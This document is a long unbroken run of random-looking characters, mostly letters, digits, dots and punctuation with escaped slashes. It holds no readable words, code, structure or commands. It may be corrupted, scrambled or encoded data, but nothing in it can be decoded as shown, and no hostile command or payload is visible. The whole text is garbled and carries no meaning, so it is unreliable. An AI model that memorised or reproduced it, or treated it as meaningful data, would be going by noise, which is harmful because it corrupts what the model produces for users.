kk.INJxyl.7r.lask0JlE5g..3J<ojRcAtJ%Jqpu0oqo;.w%aJ.2.dg%.q.zEbAzI5JniN.JkeCJkxJ.hI..Ir&+W%Ji.vM.t4.fJzaJ.+.ko..jDhSM(`vhtwJ.JEnKJ.vs.eJgv5vSTgz.so.)0cT0..E2xu\/rEgJvJiriApAMs.,t4.vN.oJj03kedC4hsh.ljq\/AsN0Jlm.+Suc0lgJ%zhSrJ..njA"..rJ%t0N\/.%9uiVk(9wEko4vN5o8Jp$vuJhAkE.Q0.pJukSJrh7Ch.JJpoJ5%r.kJI.+EphqJy%j.JMTnsAIthfrk.o4D.u.IJur1\/%k.sJQhwv.Dg.yf.%.uTJ0.% v0JqNpl2hJhnyjJ$g{.cEn\'.lh.JE3fu.lu.lJpklek.p4te.z.J.hJ$h)e#w8JEp2Dvqn#s\/Jd.Tg. bNislt.hdJdIphsr.SEh.xc8\'y+fJvyusDhyExJjrg\/.s1z&nap.pM6fD12.y.utpHhqJ.jMn7MpC5.uJ`cuiEJ.jk\/.oxidzuCo0d.].a.M.kyri#sj\/.g.%sMx.uJ@tv.pV.dM$trH.t.J\/j.tDD.y.r3Mxd.z.+voMM+dJ1wu^bC4..Jrddx.&%i..k.DD3gt7hhj3a0jsn6.nxwJ0l%Jh%p#]t.@JE+..qJ.kvj(wDvJ..5pAb6.SJ^.p6j(o.J.StMj...Dq8.kVrtx*J.sMJMtz.tCCBw+pJT.wCkk4zJ.AAyqkhIaJrh xJ\'.Ihs.ozz\/mizwplI$ISw.N4okd)JzID.o.dJuTnJ+g86fJjfJg.2%3g1p7oiDu0voyeu.AomuJ h.u 6x%r4.SusEJgyhywbup.vx.N.uo0m.y7NJ.7t%8mDrJ5+JxdaJkuJtz.Du%w.#A..\'Nfg.w.0Dq.Agn0SD.9eks."ru9Dwnlt089Sju0$S7M..y.klmrpbJrbNIp.N+k1MJtj.EsJKm.J0J JDd.+snvANj.0Jic0S4N8i4Jk$nrxg$MuIwIhmlJJJ0%Json.yly6.yjz%E$.gJg.%i9znphlg#cC..JAJiw8.uEJhN%ts1m.1d.AD.gyhq\'nj6 n\'o5..w $.IhsEIJ9DJ2g.Jr03vJ.J.wC.5Jz78&4ujro*ggANgJ\'J.ASbCz.sMuRNziJDx%fNN34Jhu1rElpp.wxJTnC+yA[EJ.whowrEUlgg`lohIi@I.&T8SJ1Jj%yJdh33f.kAJk.Es.9v)\/4JmdJJs+SmE.*Jx&teap4os..v+n.gsrl..Cy3.fbEk.Jvry.6a..ln1ceF8fcx6%.C%oqlseN..lxI\/z.k.hq3n.MI.nzuu._Jy.tSnoJhJ8zJ.hx42JNgr.\'.u.wu7D.3c>I9SyaA%iplizaS0(&rA.xI.Ee.aJAr.f.)m.izz.jplpddJ.y9JNs1prJIsenJwrD.C.&Ifh..\/Jg4gV1Jf.20r..8M.MjqdaATD01sw.dc.c4.sJJJrij*Jzvip9[..uog%u0%has%C+.qI.4gpo397kzdyIko*.AqJJChM7D.bu.wJ7s1kv.Sg8uJj\'n.l+EJs7w.p1.hlykf5D%nhJ.xo5hwl0JThhr+$0hoks.b..8ugJ.yD2bkkx.M797JE@%C0..sJ.s3w2JdlJuA!J.lJupk7.Irytl.9JrBuf.i5(7D*xp 5z.N6%.v|wn3*48.jghTnJThSflj4D.VCgl.jsEox7$rh$w5hyoCJ&y7.iJ8lk+J8tbjId.n4J+w.h0.+Jn3topcJuiMwzJvlgJhhI4uJji(2Ay\/C.rJr.erCksJ+nIig.yM.nn4ui%kw%rAJ.+X..K<qcJ$c{f%..7sDerkh.b \/Jq.nArojSu.Jrrmwbg3.JyJs..a4D4.$ltgEzetAu9.C.fs5pqrn%jrC.J.IJ2m..D2b.Y5n3..JNi.k9gp.Ag.S.sSkckD.o.kd.izEMT.J.Iza..(JynJXJgzJyh.S.vilTEJim5y5+s.v .bqlegEaJ&02.74shg1.@\/NJE+\'j1lpnm1r.DC.T..wrd9os.fM.xJ.ljJ.JJjggstng.xg.gag.w$xVJ0yrkn.u.M..n.g.q98c7rnmjElsnyxAEhwg%.AwEJMuj3J.p.J+3*.J+xzir455oj.7hm.arJCf.tb.gEJx1..iJ.0d4p%Jj.Jnr.n.vKDNq..kztnh.rf.N.a.ne0J.wJNr.3%nJC6ygJgMJIp@Jt.8hv1Jn8%j\/vI.F.yT@vmg1Cb+yA0JTucS5)J7uD7M.js$.fr.vfjbMjz.IoJln9.oDi7u..2b8J.JhJJhCpl...t4..uJtl45kukEh.0I6oiC.6.Cg..c8.w8pJutSAJ6tnw.Akfkq@aNCn1kg.t0JSJ9.J.3JbJju.0r{J.rpd.ztEw.gJv...JJ.Tcu..\/3JgpjvpaDJcy3(ou+xwf.7J5MDppIDhlqjJzi.9z"EjP.vkhzxvjrJ.sirpyb.u5iJ2kzmJslle%ADst$qiJJ zolmno.oz.sT.qx.ukt3kjo8.$Mn57q3$Pg+0rJ.k*\'A.bgM%vxhdEhC..yJ.JD&y\/t..zMiwhzi..1%JIhI3la7.%8$FxzCJr9hwJJllJ1a3Ak.Ir.iA#hzodoJlL4m$r3kJ3Nzuf\/;twJDNwaJz3IjbdkbZ5zwlJ5\/a\/n+EozJ$.los0J.hlskD1CAJ.r2cc.u3cuvVJg.f.ec5tJp1h00p7%%4>bJB$.J4C.ghoJ7Nyjcb60Ma\/ybDa3;.vC3fv78gdom%ufSezC%nog1.82nJ8w.\/.jJ.yb4iuea9aEgTojjg.En)a4HzJJ1S0.%KykzJISgqk.Jp2t..Ar.qIz..s7.jGjz4mr\'Jh+ChTCilJJsExjhJo..8JN0C1p65ebaouvn.n6ovp2rr.hkJ%wk.q1n@kgo(.z.s.%wceMig..x7g.p.N5.A.mElC.78t2M(shgwJpJ9J.J3p.tJa0.zJNwmp..k E(d6st5J62.w6JN\/%3Ij9nC%my(yD9v.%ozn.0g6szSs..zE.6rhu5D.rp..nJ2kJ@Es.v.xJvmrJrtmkw@a.%yfjrs.xch.d\/0h.J12.m8J.nkJq**ifov\'p%9yJrhegJ%beu.ncoS7Jo.&tJaruJvTdlv%l6\/4$Jzu;y..4gASy.JroljCc.1mvhz@..c.EmlyIr7rr.DA0s@Ib7rng.hcvgDw.hb.Jzitz...Etc5lv.j1M1oD`. 23t..\/7TJ35i4bJAxDJkd#Jzh*.nT CJ.v.JDr?T.qw.mC.8yT..nIJ%C.pJJ.aJykJ.m.J 5hJ^q0gtyi5AS..pve.gNr.Smn..My%w7g.#J$kyw(gar.w5%t..s5.T0s@Ja.z.lgyzy..0v.r .ChJga\'4T %xhJJjD5JcJ.w174.c5.\/wn2i0ijrx.a\/hAB\/.1rJ0Aztugnh mzJjzo.zJJ0.pk30fisi8Ix 5odj.g..lw2At+".SJgjJJuf.x.l78J\/zt.A8$DkagiJ.roz4.v5.C..vzT.uJ>l%odwqwJ.xSJgzrJ$o%6Ej.y.g%jA0jaszJi.owwbMxnCJs.kI.A,opp$Cd..NiJuvorugqN.ugl..J7k4.rcMhIn8lfpo7%t2.lo&kal(Dh.8J@ghJ5.88t.sMx4327@x.c0wrh\/4.JehpbC8ihNi%pI&.xNJthw9xks.nucv.0A.jivb.t0a..Eaq4u&D.vw8..whsnBJ.M67JdeMuhITs3iTzJ1j"S.%7J37k.wh5bcn%dJK\/JAJfo\/ig5JdIDaTjEz5.7fgf7Iw..hm3gAIvvJpCwk.\'EMhJhw9wM&Jr..IE.8gD.ifkEloNbqC7eJu2Nnn%grhrG4ohJ0mJay\'sn&d.hk%WAnsk5.i\/Nx0S9hS.gp(7J.7pjJfv6vJGr.xs.].ltJ.k2.igA9yobivp27 hI3k.r9elEpshgJf3fbxJ.u4.21J."Jjojh\/a$4r...NNxwxJxuhoxu57Du.\'mjTwDhtkbJ.k.fl%\'+qvt.NI90..z2.0u.4d.h-muD0v6J.i.lJ6hhcsTJCEJh8Jgk$g(9i!t.\/1k..+J.\/oIEJlyjTs.ha)e.es5JctU.J33\/hJbjJ.Jb\'yf70pixhiDbhrked*.T7z.\/tJnrd\\7J\\w.c.+gTrJ&.rM.i0yJT.iCwhA&vkAgs.8PbcJArJiEAzD?rAYr+gJ.yecrwp.9Djyslnw71.zyk..j.ttx..SJJpju=JJysH.._+.hJNkpj..8..ibSAj.ek.u6J+@y5pAluS#J+rD.Izu.z2SJfg.JAJts.DjS9r5T2xT.l9E+mnoip.ri3w.%x\/2s.g6.Nnntru.J3kJqnC+wySh9$bTv..h1%.t3.tpx+kl$MipI9hpd7sy&kmn$..EqsI+ykaNzIJJxggjjhqJM.lC%Ny08yJu.v0+@.xJJJ8J\/o"8e.h$fp.7Npxw.gaov.v..CJcNSo6gl+0gvgJn.JpM.CAkI.hNj.wECxs4igJ19k6b%ct*gcFMMhg2xB.zu4JJ.ewjNxkbTlJ..g.d%q.0x0ku`ec7i.nJnljvggTEqJtpErJsr%gco.s.Qe0kjJn2\/EIlj8lg.7..lt.ob%.x4zDD0pa].lhJx4yk.ra.I2udd+s.ld6h6JC+1l.opJrphg\'J.C8..JSC..uJkk84q.....E4Mnn.0akJk8.Cp.7nhDn#.f.45JjIAhzNvjq&Nfmgy.I.Jw.y.YzfI9.xJ9y.u10hSi%J7yj6IJ.NmJqMbgb\'$e4yhTthu.E7.ChzCvtfIbEqgc3vl)n.gj.B.kv.kJ...s&$rko..EJ8x9uviSv.3E..bzz9\'lkoI&Pi.JzhcEkJ.j5ph%E4.nJIupm3m..IUhJiteAE.r7w3E9jA)J.to..zCJoj[tk$up&lpoX.+h0.lrr.jSyNy\/..whxAaT2iw8#epz.CNhTxJvvgwj$SpJ.WeJtkbvn7y.z8b%yo.meJvxgxiJ&yr.o0h.p6JGi%lu%6gyzgn34h.I+J6JCf8oohxg.I062kJJvuMdgIkgJJ..diJcyJE..z4ITJS\'.mlgiJh.u(.J8.xv.iJrS.g\/aNDg4.JJhxu.,4.npk.Aez..q..5rva3iuslnpTJbD7il?&xzgs..AinxSJzphJ)..MwpIskhJ8+.a4Nj0+rs\/wh.qi8shJ.gJ5oQ...J\/s%J\'E\/uygt.g.TTnjbBh.Ccg.gAAsvx2.a2nlikJ$zE6exMjrt(iCJi.*M.Ige.EtIt.D0.7Nw6ax4pyzqEn5gWg\'pA@JvSTpEJ9j..IJA.wShps6GrD.T9JwSiHw.jr8#1l`.u.%ir..hJ0..iJ[Mp4Jpr%g#89wiOe5..Ngz.hfbAtynsJsaJ+57r4J.CCJsh.9 (I1e.uE8y87.C.9T\/j\/gs.6in rD.vyg$te14k+s8hgx.z\/.%rEklh7n4E0MqjbvDJJjn8.lMlkz%EA+5yCC.dwJglwkJtrr@whv2j.7sJ6ups..dFvy.\/ACeJ.lJv9ul8.\'EAM#&..Mgp%..JSgjJrk5IC.5tJsrJw.xz.j92k\'ilJ.rs7.J61z4.%AMiJ7j50JpgT$.j.Dbxu.tD4JJpC 0.ysJ5I`fopA.36Jw.g.91JJboJhzE9zJx6Dreh..gCJE7n&kr)dNJJjeg..-.5h)\/uqskvSy .5mllsxmt92loS7lvuj4JMrD67xy@862J4h.vnip\'.Np.j7Mlw.br%t38x.s7f8km.zbjEup%j.2..8J.l+bJs\/.unJ.gJ5.mq...p.84...N.pjek2yz.lJi\'#.mfiosE. J.bky.*2q7u!tpJasJ..J.ci.9nzjJ..wJtJwsi9$iaJIJhMm.JthbzK%dcxiphJu%O@+JUJj.8hsTkg5Mu.j\'J..lvwJNspJJ4hcl%k..Ng@7Er\/zEJ7%0pMfazJAsSwt%q..mc.7KC..JzjJwz%A6@u.5.t53N}rzJwJ7rf.i6+hziJ r4ANAJsz,v4lvJ.uJt0vk\/dr4vsx.)jJ\/osi0Tl5..S\/c.lvJ@ihlrloJ\/xKJy1.cJ%ivCx..7tJ7v.s.\/ra.3iJ\\u+lt.D@$e..+s(yyy.JH#.tk.J.l39.I5yokc.xNExSlz7..qa&kJJ\/fA56J.4xh@E1.oJ@9dse:%mJSJlJ4.sJem.qN.JJov%Awplkgq.koDNJjyv7JmAtT.Zhl..wktp(4hbdyJlCMeyuJXu.%N..+..8NcrTJ.5vJ)e7S1bzzxNi0Jg\/h7Mq\/geoy8Jz7z6R.Mpig7&J3A#lyilg5$N..r6|S.ypWzuJ+n2JpxJ.rzi5Ak7.)1TmJ2zD.kCmm.chmJz.sjmAJozzqshgJ%u62wJy9+.oVt1.JAu9.zAwog.yb.Doxuuqd.yJEs7h.xJylnAPfisv+QAxJJlan.zxg`Mnyp.J3.x0wZhSt@0SCS.&JJIl.7r1Avv.\/wcmJoNJ..8cA.vS.k8.v.iDNJpMaub.DxJ73.yvrg.i0 SlykgJ$V9psi1#A&\/.97JTxv2J.i+0rJgj&sD64Dh.4iJGkri.\'5zE\/Jj2SSMJ.ba(6Ex.u.b.r..vvzp.%rsJizCix4Jtf$J9DkeZrJ7rq$Ne.z6.sn08hp.jo.ify.J.A.EiQ7..JfkmJrh5Cp..J.oh5urIkrI.+hpTqiy+jlJ.yQr\/(lcMJMpEJnJnr+uDyp80r.zgt&o030.%nx...w0w%bjujugchTfvDhvA.JJ4ys\/ST\/\/t.lw..jNnm.C1n60aEcpE*m.36JJv.EogJJiTJphvwwSE1..k3tbyzv3.hImJ.\\t4cutG&Jx.I.Ctqp(gN#rMJ+o\'lu.JhInJ.zbCbxSw^1xq.t7hh.Eg@...orgwMskc]gH$(7ETx1pJA&6AjplJDoEj.rAh.%.@C.wd+\/*0\/uAJM.baJo..gz$cvur%rwfIb%jEuc.vzJizr6Avo6tN%ry.zz0h.p.xINFkCS$J..2q^#gSA0z+Sgl.scq.gS.J7 EvJvv..JA.oAp.)+8jo.%ipj.uz\'2.rJN$Zx4uJ+\/.67Dra_)g.i2 A)3y&Iki*.exet.+nNqhl3t%sa4fu%eeCknJ#q3Ioqhk.D0SFpEcJfM*z.kSk..t5wqogysSzJ.2ltwn9htwJrwgNj.&D\/EJ[..jc.%x2.dqk@6wM.t%.JofmSAiekC1i+Jrz.ir.5DJ.c.vH..IMj(cn8.8.x.Jk7kN8.jCsxv.E.M5eJjs3JJ..gyAIihDivJsg.Oe#sMuop.g.dkt5cx7ta..tsrT..Mii6kvEn%yb2u4J.uJ.hdj$hiJ.x24re.lk5j.v1l88o.r0o.\/\/&<oJSM5uDJe.EISJ3m+JtzA...CCexz.c3Dv8vJh91y..3.j%lAJkrr+cw.IytEJIE\'Cz\'r5SA9IfntwTn.nk5u+egaof.efkoc@cz.sC.oDa.jJoo.oS\'JnJan..NsogNshox8yCvs.Tguokk+$533..J.nh.y3zoi*dn%4:0tn4CslAnqA.o\/.1Ty.sDJJrr*5JpJCCsg.i4muyJig2w2.x.%Nan...bp0J.bNinJrzrMy3$r.u..AkNrJsgi.0.iJJvkln.y2slMo.klO4ng.TdwE.jB48n.(dEj...zJ.wgJ..lzp*.qE.k.h.\/C..xNNw6uvoJjp0\'M.xm2J\'\'Td4mh..zcCJzget.$%.K.0Iyji.J9rn1v(m%gC1.fgpps9J.jfs.hND..+w2gdiSs)%p.yA.rho+A kvsM.du7Nj\\mnivIJoa%\/i..Nfe.\'hEgJhqJ.jNu3xlMze.w7gp.M.EquJ9gchJ fLp.@p.rIN%b.Mo.%gqa84x55.z1MlmNA7.gDz.vdElNj0J8rigr8yDS.iJ.C@ME%3whSskph..n3tlgqJwJxz1vtdyt.J.EJJjohoJdEM3 DJSJJ.ry.5mMC7yk6:Tzffi..o.#jxjbae&.3sJ<r3s$+if.JJ.84Sw.jE.l.I0abd..bC01.x..77cN4x%jA3kN.a9\/JeCr0h%0glqszuJJxvs+.o5%zf7Vk.2IgqDJ$n..ny.1DeE5XJ..Jcm$vci..n.6ExvAEy2\/lb6ga.Nb+JJ%mJ.\/IihaS.J%ws.3Jh8g8ighxCg.nS+!.Jnp-teant61i\/w.&f.v28A\'.zJzi8J%wJg"AbIJM$.g\/$v5nT.x.5Mwf9.rTDJmhs..sMEwx4\'wef$7.3NJ.svD..6s+el.1J.gfl.9s.suxV%iIjtS.YargNFp.t.hJTk1..5J.sq2e.xi6ygjx.eoM1n4T9kJ&xSdJSi1J4g..hwJ%Nj.nCk.t)v9.ro5y..o1kv.ov.u46n&wJ(bh.j.Bl.tizJ-+on6$Sgo6gyxdjnJ.iskj2u.7$A&g.vJlnJrrqljjt.kt.sh..t.%..iStnhMCn.g%6tj.hrtJltpi5hcw%c+p2cC5nwNo5.jJom%wCfteEoi...4noMJlxxAg8.v.r4J#h.6.ubD..N.ZKzj.Joh.gCyu..ooJhc*2.k.+7d a.NaJaoJ.0Jumr-f%h.0g1%pE1exra.Myz.r02..I.T%lgsl1imsn+(.M]lwJkugJJfvoj%JI92xT4.bf.hnb%7hh4mNhrgJuzw7%2.Ar.JB..b.J.w.h.(hEv.juwjh8Jxfp$p.swey..Ey4EugJyr.8eA..44JRotrJSrzx.7uhC.eT.jttJo\'IEJt3Fzfuwt.st%.8.5JAbgjJIo&nA(\'_fy\/k.r+uokbv%7EhSnvhp3EJj8pJ$CAe..9..n.nhTb.vn.JdiliDTDyhd4tcD%ltujh)N.qEt9&auMJwcgyJ.7g.v6J..h01.Jvwti.0jr.[+.95hp..ChIuI2%zxnvJgwhwNJLE.hsm@8S.1.vhigxJWwe46PqA.$1JfvNIt.(JrM. IkE..vJar.fy)...ze..pepfdJ.n9DNN18r.I8eqJIM.dl..q*4h$z\/.$8.J7Jo@J#S=pxEDqA.TpD.z..e+qD4J@%a.sigErwu+L%58JwwEEEwsvk\/38.olbJAywu.gSEh2jh.qJJiMJ0hyvl.yJvD.C.*xlJttJJJ@+.g92nmfgDyoxgjugwej#NI%gchJ2rJ.g7xyju%itkvmd..g.5r\'kI..us.JfT5d8y68hsJzEu3.g3r.9i.\/pNi.Jdj.NJ.xfgk5.w.9fJwJ..j0Jsm6T0JNphJDh.y.dJTJ..asJbi%aJg7w..Nf&y...js2z2o.Shc4niT.rJ91Arjo3h.hxJwgAu9Jlr.jbt+TE.)yJMhkr.zJi6k5Jt.gJ%JANtTh6d8Jwv.4J%.8Tp.g.vacl.Jw4srzkjv79\/.d.J%zn.xMdJqo%o5&JD.(\/dMyJTpzn\/.bJpgzw5segplhN+EjJ&Cwwb.Bp.Isoh4CT.\'Jxrigj.6N.lAc&u.zJ.vN&f4.AMijy.Jo+%Sh\/z\/@@8p\/4oiJSy.\/)Jm..3Ji.iSb.0 ARyJC2. ..J.hxew.8El.E.n-.jNJp22og..E9..s"i.\\i.tnvn9p.vrT1Mt#x1b4ohkMaJjjTp.pN&D.A3.ls0m.J6J."5r..M y.MJ1uhpJCv6xDg.rqfN`dDMJ*I.Cgixs.tz.Moo0.wCdNks.A\/Js12 )zua.j..Nnr6JlSsJgIE.Jd&zjkmqel.6vgvloSy.Nnw7ojoJ2s4..w6DJ0p%de.JknwkckNrpjA.mnk.rlf\/8ioSg.u.*0o@(.12fJCvJw\/%.1JJ+MyygolhJplwqaI.yN.ST9.yS.Jw4D.*h.Ja4..ChC.JXh.bl(4s+xr.k.h+gnnxordn..*m%lIdvpxuJ..JJr9.yv)@v9DJzi3i.Jrzh8fl0sg..j&6gy3.4o&aoTGih89%zv0h5JPg%x4A .r3qJn.i0p..kI0pD.w.jJ\/JkJpv.m.t84yyuy%zMhy.h^bo.6_kSJ#mC)wd(odScebJx8CC7$lh.hphp1$i.opJ.T8.zg.pg.m\/l.%C1oy.9l.C0.u9.JkJm.ireDljq05@T$JhjAw.JtxzJJj*wt%g..hs..8EMh4%.5..0k.qkJj%p3Tlp%Jhh6hrefgJha.Iem%.4IJ#o*.17.uS6oxf6kg3CJtxDTme.JNJ.hJM.)leJrpIuIJcN4zJJIMpou.8aJn.vJth.x\/5xriIwDiJy.1.p..oJuI\'ivgDq.JJ4o0.$1q+S4JhCSA1a.gxtz.z6JvDr2iuoJ$Jq9tJJ..oorJthi.zJnShrckz.g\/wcnTmEJtngmDdt.jvcs.rJSr51wj.$Js)RvwJJo.n8pgJkj.ssCl.xh.q.rzo6oyNg.r+dn.JJJkqj.g.I0JAv.o.%r6pgdpENlimxD4Cep..EeC.mTf.lrwz%i1zjs..D5EmTh.ayi(.wgiw.xTzfh5.j@24svt.xipom@gu&@EJJv.eD..h4mtvip&$yLstIJo0vbDa.1fiyj\/.qjvbCCJuwh..1u@AgD(Qz8sJ%0cJMhgm.D7\/.w..5.Acmel5..8.2Jub$J34%uDxJ.N2JwM+.$x.ntD.j@p.q..w88.njw.E\/TDkJs.ow\'J&.%7.Jck.x7J$hrjo.r.JN.gtk.f4.p..+g9o2l.N8vJzyxp%wIAfhJJle.naJJw+xl.u3sI amEyok.r.0kJkElfe.pCcv)t.1fwJxw.lJ.bHp7.JacJJCkTpJkn8ElT+rnswy.n..4.pz&cwE8J.heeuyJ0iJw8Jvj4v8r.oi7Jx.zJilEkg.yw.J8sOJuo&Iv.1#DjwJxu]k.j4.\'CtJ.sn8yksS0uk.a.xbr47qtpbke Jre2yJCJs.tyJghhlqJxl.5oIl.Jf1gJkeilvl5-+ag gC3Sou&f.5+T..7@jpJxraM*#%cr....Jszl9Mybs+k7AJ.zS 73h.J.Emyr1xhjeuJzSk.3J6vosAwcuqddur.J3.gwxAqDm#eIJJnp..qJh..sdJJw.t6CJus2qJ.kDuArDJk.fou2.s55d6v8.iJg1.tsC$g%Jby\'gt\'v.Ir\/6dn.jJuhv5.gyEEJz.\/*0kJ(k8kT69@J.nJm5Nw8JoMloJ6.3t.S60go.ztdahyasrAhxIgtJ j%zJJhDiyvT$lnh@(.7bah.FfuwnJbj.u.dC.#d&D.Apep$o58o\/Att9JGv+ez\'Jq5iqp9sf.xptq7ly.o.kr&4ou@mBs.j+uJ& .J1BDL1oD.0n..J&n72.\'ey6DovNCd..tJ.Jb.t.3.7N)f.sTi%%icJyglJzhv.1y0okincuu\/0Ill3yoocw59jjJ\/rDyJgNEJsv%@.nEJ&Dg.OMg.uJqwgJ..xpFlzCS%6o..C\/JsMSoEwuU.htLi05Jbj1E4gIC%.nglv4w*S.oukejv12JJhh..r..gMJu..p-Ts.$g.Co(.lf.p0hoI9bDwsmE6..r.rT\/#7l.JhuJkAJJwzd9$C3N5.tn\/%C\'4s.2vDkC+.kffIzhsgJigosJ6%D.EoNs+lEJ%\/v7.kz.fvClefu.fJem+w.h3$syJ.hoh.y2Jbk1.p_fvE$u0xwy.8p .j.Cs.zl..g\'Ir.i+.gg.J.HJiiS.JoIMAJp4Jh1lx\'1sazz.N.r5GEUvw\/Jvdhhu6DwmlT.oJ%r.\/wu.JCJm.$1vsJeEC.x.J.z17yJ9+.qx.rb5%dJx.zgi=iJ#kC%8TEwx%%hSSJThc...yIJzgn0z..dl7h9gk.zA8gJso.iJ.cEvL.4mwcuh3E%.JJ.lDudpM.9hg9M0mEnqsqn.+rwvU47%n8slvJ0j@kJA.pxIJ@.A0qh\/.s.uloJzJg.nJ4AT%\/.JrhMo$8.I@g..wHui.Jmhi5h.hM0oety9.8IxTa.vJ.tAcetJ..Jn;4yhsyd.vgEynJwso5s4zSvxupjuhojjIq%T.4.8.%hsEznJ2ytu6`J.JJ.NtC2u.kl..ccsy.r9.xtD\/.tk.w.8Jn5Jwph\/f.DH+.w.u|d.bJi0wnI...NThEjobSynwkypb..rb\/.cM&4.gy..hcdy7nM.tzJ#p6.x%A7lnJLA7i.8.0nsMpl.eusvw.hhwa86hvgx.oJ%.6nrw%1..7J.XCjmgp2%p.w.i.Ji3pdtuwj9\/gyoNrE+vdvjg)hoyJzkfsw..I..3JS8n.&C.i)d.Do0tCDivx4bht.eki+\'gjlJ8hJEuJt..svJ$jgvy7#.aa.Czz..I7.is.lj5.tw+ww,r.EIfNl$rS8(3ixwk%N.Ju@TU5ok3.7Ix8is.hVJiD7h..IJ.kJw.%..Jlr.2eb..g$%lDy\/A9vrbyIzSS+hN.gIduCn4hArSjg$Ie)$8.NJ@CJqvJ2l..Dk .&nJklef+kpqC.8zjJ.hbjMb%A8nJmocw\'PE..oJ%)h.x40gxsu3fkz4I&a*k%kdpg+.2xJnND.uJEg+3\/@rDBJ*9.u0z%ih4.Ar1z+7.wol5v.vDu..po$2g.*t1.J.S#c\/%Jr\/9.khJifs++zwti.M.8To..dJ.yoo%E35J.rJgJJoM`Jgk.ctwfY..eiu.sTxlf&9Ry..T+Iy.jJwgxoOJyr.+n@p.%hJJ3iJgdfESnwJ4sT9b+.xSal$25uqJ\'pwJyhj.DAuAjsJ!Wo1u..w2.Jfphx0kh.ufA+J.8icJ(ys.nJDrEynoDhmpjJJM@tpfjld8xt\/yTwsbgl..#h6x.sowh)vwgJmiqJ@MruJ)v.ibSA120.381l9gJgkJhjd7jv#0w\'gei)9.lJaCJ.xTJ$pxhp%svt&T..4+A.JTou.xw.5h@.sch%6v.i\'%(.wE9.kE.eu$mh"Jn.jd...\/J0tdfJb\/nhh.12A..JJE.ss@7NtJgo#o.Jghvl.iu.5.9q$xg3t.ytJAri.8y1n4.lJ$hgS*f1jJDSucz%Jrp9ckzJJfp+&z@tu.[..T4.3dJ.io.#b3.&C7..xNtS.J%g%oJszb.jJe8.JzpEro8tpn.xD.T..khwd%C..8j%2z.J.aktvg%%o\/uugvxsu8An13++En4.<\/*sTwJ\'TpNJ(ttJi5..jJxrj\/hdu.14lrkehpw.ifzTkC%mp1cJhIz6s&hotJfIpgiM8&N.Aq.2\/y8NDw.f74.NJrulJAj.il7*.3bJJwwSj.kswqw(.pyl1rw.+Djxnghnzf0.@g..RCRi29xJ..sts)jwd&y9.gN%pthJ%+8pe.rbgzt54ihy.M.7Jw(0.%J3nJ6r5g8JJM(J.kocew2Y..!i7..Tnl+&wRh.TT3IpJkhtv8J9I...)b.bdx(NzZ..ogn.nA..\/rN)s5tb1rrsqfv4..JJpJJDhi.6ANAxsd!No0u..i2kJpptxCkw.\/fb+n.li.JjpwJ.goIuh_r88c%g5d.x1z.T3cd\/vrjn.6.bs...1ekTz30v*m7ruA%.+JJiyE88*Jaz.0..+.6w*.ytagw4z(l3sDDwxJJArkr$$uhn.zE*t.kg%kD2hroeh%su2hSqflsqykvnl.57giJfEhe.&SwJowAJ. 0J\'unhnEdJv6E4p*JCSlQ2w.bJmam[#k.CJuM0x+Jv.hC.ve*Dzn.7I.Jerp..ptDk.jM.l.In7gb6&PueJEmcI.@gory#&pt.pJvnravcJJSI.e715TjlTJz.6h.hNJpIJsxiwv#ySvJby%..a4rwsfr\/pc.kljTClqgFphM6Dwvu*...Mw%ru6tukdzC,s.phtlF.2D+6mmiv&Xe7Ju1.8qd..f+JhClJih9lfjJEn.h5f&.rTl..y\/Jw3.JNA.sE01fc8..Ird.ou%tr\/J\/s.wJJ.u9ch%A.wM.JttJ1Dls.h3JwCJkCJkl7C.JJ)aT.AJ.kJ.7Jwjvr.Jv5iM$.Sbhrft&bIpllfntgedu4Jy.&x..J$5umJ@xTktJ\'@IhonCclNpgr+hfighr\/8lT}p.u..wi%h87pS$jrE.wf6.4.$J.yMoi..pq.@IxtIJ.dMyg1Jo.Trn.i@$p5hJ9ye..J..Jst(ATx.2.iawMiy..JM.A..zudUsv1kqvhJT14OD&%.7JuvJijj.#1.xhnx%n1ph5g8.sl.pk\'.rd.7JvJJbzj.gJJTIIDIj+uJ2r3.Ws\'vrzMue2khrt05nb\/EhlAhoj4$a.qkc%.5h%r1rj7Jyno31I.IiNlEorqCn56.8.DwoaJJy1rJuh9w8A.s9NC&...rp^EzC04m3.wzA.,SCDjs..Jqupl%teeJJ.tr3,(5l8p@mt1s.J6IJN+vapokvyT.sj.lySplt(Aw...Jyr.7d@ce8gb%Jb%0Iv5u.DoJgC6qycrS..hD..4Jfzhp()0.lk.E.6AJJ.sb\'.qnn.Jv1ggmh.&p.lvt&wkM%sJ. 8\/%tzoJ0r9l4JS7wr.Jbi.ksksg2e.Ea9x<CDdl.Ji9zobJshJSJJvN.Jlr.y.s#.pJ3j&C7.%Jr9vaN.t1Dlhdefz.rJir@%kIDj uz%yz5JokpsCJc6Mvvl.n9T&z..7mMAyk.lh.v7o..D3ss%d3.Jk6tJy.Jb1Mj%vji.JENxNntxulCs.Iwi6f8pha.vIJrhkq+Jfvje2..5g.gJ4S$pS.Jeb..s.k3:ij2vlMJwz.cr.n.km&+1.)cr.JJ9i.JJkr1xN.bc.p vo.ox)wJ.&nJippz....fSugph%z1yJ0z;Jdj.sJ(MI.v%5.9WnJxcgS.zpwu&8ixdJt+.*..zoJ%JE.gArekzJJy.4qThbx7Ju...s.7*cM.pnsfCJ$z@wb%JC J7w.i0%sybu6o$vzMS.J3JyTAhnT1@zj1.npoi%mp.tJ$w..JilEz\'$l1huJnTftE5jh6.r0fy.@3kjzaNJ&5.sg$J.AJh9hgIJMIeks.hJQyzu.min2lJSlr5yIrpv\/\/s%j.DmzJhn.csID.Jqc&taz1dTTdnnhk7wA6kme..C.pJuEIk%mmhJJrpu.J.Nr5xJAN@vN.eDop\'njyJoJgxxp.Cxz\\z.3fkJ.h$hdJ\/M+exJi4..rJjgnvMe.rSf2Tpmg9+rE.JoJ1cScqnp6#vs.)\/cnowh.g.oJ%nnIJv2.rh4Ji4497l\/.n75axegkJ.kES.\'%ek..H.TcJpv0nT.J:4p..hdkiw.JT.\\.k(Mwwko.)bDuJJ4JJuhdT.)J.6.J2yvjv*.J.h.nmk8.kbi..4iEi..gJE.Jn9*ED\/Js8A.aJe..4yw07..+yId.80w.rx.J5%+JJwhdhdzuJwrmj&%.iJr%(lMha@.u2xo.kdxhS9C&cv8xJoztJih+..M.%1u)t8k%z.,p.3h\'l\/.ADm6bm(vJXo7luT.vqo.gfnJwS.g0\'qC&E.p%Ji3fwclJv.gi.Jlv.4.\/e...mi2ykJMI%h1JJAzhJhj)sn(oISvG5.9un&x\'gj.GpyuC8.xkJ.+j*.bp$9.3y&AhfEJs\/JI.cJ8Cnw9aa3bgy+..rB2